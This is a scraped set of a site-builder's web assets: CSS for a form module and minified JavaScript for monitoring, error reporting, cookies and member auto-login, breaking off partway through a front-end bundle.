#f13a3a;}.forms .jz-modulePattern452  .g_selected{background:none;}.forms .jz-modulePattern452  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern452  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern452  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern452  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern452  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern452  .g_title{background:none;}.forms .jz-modulePattern452  .g_block{background:none;}.forms .jz-modulePattern452  .g_hover{background:none;}.forms .jz-modulePattern452  .g_tip{background:none;border:none;}.forms .jz-modulePattern452  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern452  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern452  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern452  .g_iText{background:none;border:none;}.forms .jz-modulePattern452  .g_iButton{border:none;}.forms .jz-modulePattern452  .g_stress{color:#f13a3a;}.forms .jz-modulePattern452  .g_imgFrame{border:none;}.forms .jz-modulePattern452  .g_imgFrameHover{border:none;}.forms .jz-modulePattern452  .g_msgArrow{border:none;}.forms .jz-modulePattern452 {border:none;}.forms .jz-modulePattern452  {border-radius:0;}.forms .jz-modulePattern452 .formBannerOther .formBannerMore a{font-size:12px;}.forms .jz-modulePattern452 .formBannerOther .formBannerMore a{font-weight:normal;}.forms .jz-modulePattern452 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern452 .formBannerMore a{text-decoration:none;}.forms .jz-modulePattern452 .formBannerOther .formBannerMore a{font-family:微软雅黑;}.forms .jz-modulePattern452 .formBannerOther .formBannerMore a{color:#999999;}.forms .jz-modulePattern452 .formBannerMore a{background:none;}.forms .jz-modulePattern452 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:inline;}.forms .jz-modulePattern452 .formBannerMore a:before{visibility: hidden;}.forms .jz-modulePattern452 .formBanner,.forms .jz-modulePattern452 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern452 div.titleText {font-size:16px;}.forms .jz-modulePattern452 div.titleText {font-weight:normal;}.forms .jz-modulePattern452 .titleCenter {overflow:visible;}.forms .jz-modulePattern452 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern452 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern452 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern452 div.titleText {color:#f13a3a;}.forms .jz-modulePattern452 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern452 .formBanner {background:#ffffff ;}.forms .jz-modulePattern452 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern452 .formBanner .left {background:none;}.forms .jz-modulePattern452 .formBanner .center {background:none;}.forms .jz-modulePattern452 .formBanner .right {background:none;}.forms .jz-modulePattern452 .formBanner .left {display:none}.forms .jz-modulePattern452 .formBanner .right {display:none}.forms .jz-modulePattern452 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern452 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern452 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern452 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern452 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern452 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern452 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern452 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern452 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern452 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern452 .formBanner{border-left:1px solid #e5e5e5;}.forms .jz-modulePattern452 .formBanner{border-right:1px solid #e5e5e5;}.forms .jz-modulePattern452 .formBanner{border-top:2px solid #f13a3a;}.forms .jz-modulePattern452 .formBanner{border-bottom:1px dotted #e5e5e5;}.forms .jz-modulePattern452 .formBanner{border-radius:0;}.forms .jz-modulePattern452  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern452  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern452  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern452 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern452 .formMiddle{color:rgb(102, 102, 102);}.forms .jz-modulePattern452 .fk-editor{color:rgb(102, 102, 102);}.forms .jz-modulePattern452 .formMiddle{font-size:14px;}.forms .jz-modulePattern452 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern452 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern452 .formMiddle  a{color:#666666;}.forms .jz-modulePattern452 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern452 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern452  textarea{line-height:26px;}.forms .jz-modulePattern452  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern452  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern452  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern452  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern452  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern452  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern452  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern452  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern452  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern452  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern452  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern452  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern452  select{font-family: 微软雅黑;}.forms .jz-modulePattern452  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern452 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern452 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern452 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern452 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern452 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern452 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern452  .formMiddle {border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-top:none;border-bottom:1px solid #e5e5e5;}.forms .jz-modulePattern452 .formBottom .left {background:none;}.forms .jz-modulePattern452 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern452 .formBottom .right {background:none;}.forms .jz-modulePattern452 .formBottom .left {display:none}.forms .jz-modulePattern452 .formBottom .right {display:none}.forms .jz-modulePattern452  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern452 .g_sideBtn{width:34px;}.forms .jz-modulePattern452 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern452 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern452 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern452 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern452 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern452 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern452 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern452 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern452 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern452 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern452 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern452 .contentLineIcon {display:none}.forms .jz-modulePattern452  .formMiddle .g_hover, .forms .jz-modulePattern452  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern452  .formMiddle .g_hover, .forms .jz-modulePattern452  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern452  .formMiddle .g_hover, .forms .jz-modulePattern452  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern452  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern452 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern452 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern452 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern452 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern452 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern452 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern452 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern452 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern452 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern452 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern452 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern452 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern452 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern452 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern452 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern452 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern452 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern452 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern452  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern452  .formMiddle .g_hover a, .forms .jz-modulePattern452  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern452 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern452  .g_foldBtn{display:block;}.forms .jz-modulePattern452  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern452  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern452  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern452  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern452  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern452 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern452  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern452  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern452  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern452  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern452  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern452  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern452  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern452  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern452  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern452  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern452  .pagenation .g_hover, .forms .jz-modulePattern452  .pagenation .g_hover span, .forms .jz-modulePattern452  .pagenation span{font-size:14px;}.forms .jz-modulePattern452  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern452  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern452  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern452  .productTextListProp, .forms .jz-modulePattern452  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern452  .productTextListProp b, .forms .jz-modulePattern452  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern452  .productTextListTable, .forms .jz-modulePattern452  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern452  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern452  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern452  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern452  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern452  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern452  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern452  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern452  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern452 .g_close:hover{color:#666;}.forms .jz-modulePattern452 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern452 .g_close{color:#999;}.forms .jz-modulePattern452 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern452 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern452 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern452 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern452 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern452  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern452  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern452  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern452  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern452  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern452  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern452  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern452  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern452  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern452  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/libs/jzUtils.min.js?v=202503171453
body_size: 4009
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("__JZ_UMD__",[],e):"object"==typeof exports?exports.__JZ_UMD__=e():(t.__JZ_UMD__=t.__JZ_UMD__||{},t.__JZ_UMD__["libs/jzUtils"]=e())}("undefined"!=typeof window?window:global,(function(){return function(){var t={93483:function(t,e,o){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function r(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,i(n.key),n)}}function i(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=n(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}var a=o(71088),_=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,o,n;return e=t,n=[{key:"startMonitor",value:function(e){var o=this;if(!e)return console.error("请传入 monitorId"),function(){};var n=new Date;return t._monitors[e]={startTime:n},function(){var t=!(arguments.length>0&&arguments[0]!==undefined)||arguments[0],n=arguments.length>1?arguments[1]:undefined;return o.endMonitor(e,t,n)}}},{key:"endMonitor",value:function(e){var o=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1],n=arguments.length>2?arguments[2]:undefined,r=t._monitors[e];delete t._monitors[e],r&&r.startTime&&(this.logMonitor(e,!o,new Date-r.startTime),n&&this.logErr("siteFrontendMonitorErr, monitorId:"+e+"; href:"+location.href+"; errmsg:"+n.stack))}},{key:"logMonitor",value:function(t,e,o){this._sendData({monitorId:t,cmd:"wafNotCk_logMonitor",isError:e,consumeTime:o,alarmMonitorId:this._getAutoAlarmMonitorId(t)})}},{key:"logAlarmMonitor",value:function(t){this._sendData({monitorId:t,cmd:"wafNotCk_logAlarmMonitor"})}},{key:"_sendData",value:function(t){location.search.includes("monitor_log")&&console.log("监控上报",t),$.ajax({url:"/ajax/frontMonitor_h.jsp",type:"post",data:t,success:function(t){var e=JSON.parse(t);e.success||console.error("监控数据上报错误",e)},error:function(t){console.error("监控数据上报错误",t)}})}},{key:"logErr",value:function(t){t&&$.ajax({type:"GET",url:"/ajax/log_h.jsp?cmd=wafNotCk_err&err="+encodeURIComponent(t)})}},{key:"_getAutoAlarmMonitorId",value:function(t){return a._AutoAlarmMonitorMap[t]||0}},{key:"monitorDecorator",value:function(e){return function(o){return function(){var n,r=t.startMonitor(o);try{n=e.apply(this,arguments)}catch(i){throw r(!1,i),i}return n instanceof Promise?n.then((function(t){return r(!0),t}))["catch"]((function(t){throw r(!1,t),t})):(r(!0),n)}}}}],(o=null)&&r(e.prototype,o),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();_._monitors={},t.exports=_},71088:function(t){var e;function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var r={MonitorId:{DESIGN_SAVE:7332,RAPID_SITE_OPEN:7346,FORM_SUBMIT:7347,ADD_MODULE:7348,EDIT_MODULE:7349,HIDE_MODULE:7350,COPY_MODULE:7351,INIT_MODULES:7352,INIT_MODULE_STYLE:7353,MODULE_STATE_SWITCH:7354,OPEN_EDIT_PANEL:7355,OPEN_FUN_PANEL:7356,RAPID_SITE_INIT_DATA:9020,R_DESIGN_SAVE:9027,R_FORM_SUBMIT:9029,R_ADD_MODULE:9031,R_EDIT_MODULE:9033,R_HIDE_MODULE:9034,R_COPY_MODULE:9035,R_INIT_MODULES:9036,R_OPEN_FUN_PANEL:9040,R_ADD_MATERIAL:9037,R_FULL_SCREEN:9038,R_MODULE_REACT:9039,R_SYSTEM_MODULE_REACT:9058},AlarmMonitorId:{DESIGN_SAVE:7345,RAPID_SITE_OPEN:7333,FORM_SUBMIT:7334,ADD_MODULE:7335,EDIT_MODULE:7336,HIDE_MODULE:7337,COPY_MODULE:7338,INIT_MODULES:7339,INIT_MODULE_STYLE:7340,MODULE_STATE_SWITCH:7341,JZ_UTILS:7344,OPEN_EDIT_PANEL:7342,OPEN_FUN_PANEL:7343,R_DESIGN_SAVE:9028,R_FORM_SUBMIT:9030,R_ADD_MODULE:9032,R_EDIT_MODULE:9041,R_HIDE_MODULE:9042,R_COPY_MODULE:9043,R_INIT_MODULES:9044,R_OPEN_FUN_PANEL:9048,R_ADD_MATERIAL:9045,R_FULL_SCREEN:9047,R_MODULE_REACT:9046,R_SYSTEM_MODULE_REACT:9057}},i=r.MonitorId,a=r.AlarmMonitorId;r._AutoAlarmMonitorMap=(n(n(n(n(n(n(n(n(n(n(e={},i.DESIGN_SAVE,a.DESIGN_SAVE),i.RAPID_SITE_OPEN,a.RAPID_SITE_OPEN),i.FORM_SUBMIT,a.FORM_SUBMIT),i.ADD_MODULE,a.ADD_MODULE),i.HIDE_MODULE,a.HIDE_MODULE),i.COPY_MODULE,a.COPY_MODULE),i.INIT_MODULES,a.INIT_MODULES),i.INIT_MODULE_STYLE,a.INIT_MODULE_STYLE),i.MODULE_STATE_SWITCH,a.MODULE_STATE_SWITCH),i.OPEN_EDIT_PANEL,a.OPEN_EDIT_PANEL),n(n(n(n(n(n(n(n(n(n(e,i.OPEN_FUN_PANEL,a.OPEN_FUN_PANEL),i.R_DESIGN_SAVE,a.R_DESIGN_SAVE),i.R_FORM_SUBMIT,a.R_FORM_SUBMIT),i.R_ADD_MODULE,a.R_ADD_MODULE),i.R_EDIT_MODULE,a.R_EDIT_MODULE),i.R_HIDE_MODULE,a.R_HIDE_MODULE),i.R_COPY_MODULE,a.R_COPY_MODULE),i.R_INIT_MODULES,a.R_INIT_MODULES),i.R_OPEN_FUN_PANEL,a.R_OPEN_FUN_PANEL),i.R_ADD_MATERIAL,a.R_ADD_MATERIAL),n(n(n(e,i.R_FULL_SCREEN,a.R_FULL_SCREEN),i.R_MODULE_REACT,a.R_MODULE_REACT),i.R_SYSTEM_MODULE_REACT,a.R_SYSTEM_MODULE_REACT)),t.exports=r},98305:function(t,e,o){var n=o(93483),r=o(71088);"undefined"!=typeof window&&(window.Monitor=n,window.MonitorDef=r),Function.prototype.bindMonitor=function(t){return n.monitorDecorator(this)(t)}}},e={};function o(n){var r=e[n];if(r!==undefined)return r.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,o),i.exports}o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};return function(){"use strict";o.r(n);o(98305);function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}!function(e){var o=[];function n(t,e){var o,n,r=t.split("."),i=e,a={success:!0,func:function(){}};for(n=0;n<r.length;n++){if(!((o=r[n])in i))return a.success=!1,a;i=i[o]}return a.func=i,a}e.run=function(){if(arguments.length<1)throw new Error("jzUtils.run 参数错误");var t,e=arguments[0].name,r=arguments[0].callMethod||!1,i=arguments[0].prompt||!1,a=arguments[0].promptMsg||"功能还在加载中，请稍候",_=arguments[0].base||window.Fai&&Fai.top.Site||top.Site||window,u=Array.prototype.slice.call(arguments).slice(1),c={};if((t=n(e,_)).success){r=!1;try{t.func.apply(t.func,u)}catch(s){window.console&&console.log(s),window.Site&&Site.Monitor&&Site.Monitor.logAlarmMonitor(Site.MonitorDef.AlarmMonitorId.JZ_UTILS)}}else i&&window.Fai&&Fai.ing(a,!0);r&&(c.name=e,c.base=_,c.args=u,o.push(c))},e.trigger=function(e){if("object"!==t(e))throw new Error("jzUtils.trigger 参数错误");var r,i,a,_=e.name||"",u=e.base||window.Fai&&Fai.top.Site||top.Site||window,c=[],s=e.keepSave||!1;if(!(_.length<1)){for(i=0;i<o.length;i++)if((a=o[i]).name==_){if((r=n(_,u)).success)try{r.func.apply(r.func,a.args)}catch(f){window.console&&console.log(f)}s&&c.push(a)}else c.push(a);o=c}}}(window.oldJzUtils||(window.oldJzUtils={})),window.FAI_HAWK_EYE&&(window.FAI_HAWK_EYE.js_err_filter=function(){if(!_manageMode&&Fai.isIE6())return!1;var t=arguments[4];if(t&&t.innerError)return!0;var e=arguments[1];return!(!e||!["1.ss.faisys.com/js","fe.faisys.com","jzfe.faisys.com"].some((function(t){return e.indexOf(t)>-1})))});var e,r,i=(e=/\?/,r={type:"get",url:"",data:"",error:function(){},success:function(){}},{ajax:function(t){try{!function(t){var o=null;if(t.type=t.type||r.type,t.url=t.url||r.url,t.data=t.data||r.data,t.error=t.error||r.error,t.success=t.success||r.success,window.XMLHttpRequest)o=new XMLHttpRequest;else{var n=window.ActiveXObject;o=new n("Microsoft.XMLHTTP")}"post"!=t.type?(t.url+=(e.test(t.url)?"&":"?")+t.data,o.open("GET",t.url,!0),o.onreadystatechange=function(){4==o.readyState&&200==o.status?t.success(o.responseText):t.error&&t.error()},o.send()):(o.open("POST",t.url,!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),o.onreadystatechange=function(){4==o.readyState&&200==o.status?t.success(o.responseText):t.error()},o.send(t.data))}(t)}catch(o){}}});(window.Pre||(window.Pre={})).siteLinkFilter=function(){document.addEventListener("click",(function(t){for(var e in t.path){var o=t.path[e];if("A"===o.nodeName){var n=o.getAttribute("href");if(!n)return;if(!(n.indexOf("http:")>-1||n.indexOf("https:")>-1||0==n.indexOf("//"))){if(o.classList.value&&o.classList.value.includes("nav_cannotClick"))return;t.preventDefault(),location.href=n}}}}),!1)},(window.Pre||(window.Pre={})).disableScriptTips=function(){setTimeout((function(){var t=document.getElementById("disableScriptTips"),e=document.getElementById("fk-topbar-loading");e&&(e.style.display="block"),t&&i.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/log_h.jsp?cmd=wafNotCk_dog&dogId=200057&dogSrc=%5B1%2C2%5D"})}),1e4)},(window.Pre||(window.Pre={})).autoLoginMemberSign=function(t){var e=$.cookie("loginMemberSign"+t,{path:"/"});null!=e&&"undefined"!=e&&$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/member_h.jsp?cmd=getWafNotCk_autoLoginMember",data:"sign="+e,success:function(t){(t=jQuery.parseJSON(t)).success&&window.location.reload()}})},(window.Pre||(window.Pre={})).errorReport=function(){var t=[],e=window.onerror;window.onerror=function(o,n,r,a,_){if("undefined"==typeof Site&&alert("您的网页未加载完成，请尝试按“CTRL+功能键F5”重新加载。"),!(r<1||"string"!=typeof o||o.length<1)){for(var u,c="Error:"+o+";Line:"+r+";Url:"+n,s="Error:"+o+"\nLine:"+r+"\nUrl:"+n+"\n",f=!0,l={m:o,u:n,l:r},E=0;E<t.length;E++)if(t[E].m==l.m&&t[E].u==l.u&&t[E].l==l.l){f=!1;break}f&&(t.push(l),i.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/logJsErr_h.jsp?cmd=wafNotCk_jsErr",data:"msg="+(u=c,void 0===u?"":encodeURIComponent(u))})),Fai.top._devMode&&alert(s),"function"==typeof e&&e(o,n,r,a,_)}}},(window.Pre||(window.Pre={})).logMallEnterFdp=function(){},window._faiAjax=i}(),n}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/frontend.min.js?v=202509221615
body_size: 24711
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__JZ_UMD__",[],t):"object"==typeof exports?exports.__JZ_UMD__=t():(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.frontend=t())}("undefined"!=typeof window?window:global,(function(){return function(){var e={720:function(e,t){var i,n,o,r;function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}r=function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}var i={};function n(){return!!$.browser.msie}function o(){return!(!$.browser.msie||"6.0"!=$.browser.version)}function r(){return!(!$.browser.msie||"7.0"!=$.browser.version)}function a(){return!(!$.browser.msie||"8.0"!=$.browser.version)}function s(){return!(!$.browser.msie||"9.0"!=$.browser.version)}function p(){return!(!$.browser.msie||"10.0"!=$.browser.version)}function l(){return!(!$.browser.msie||"11.0"!=$.browser.version&&!$.browser.rv)}function c(){return!!$.browser.safari}function d(){return!!$.browser.chrome}function u(){return!!$.browser.mozilla}function f(){return window.navigator.userAgent.indexOf("AppleWebKit")>=0}function h(){return!(!$.browser.opera&&!$.browser.opr)}i.set=function(e,t){e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId;var i=arguments,n=arguments.length,o=n>2?i[2]:null,r=n>3?i[3]:"/",a=n>4?i[4]:null,s=n>5&&i[5];document.cookie=e+"="+escape(t)+(null==o?"":"; expires="+o.toGMTString())+(null==r?"":"; path="+r)+(null==a?"":"; domain="+a)+(1==s?"; secure":"")},i.get=function(e){for(var 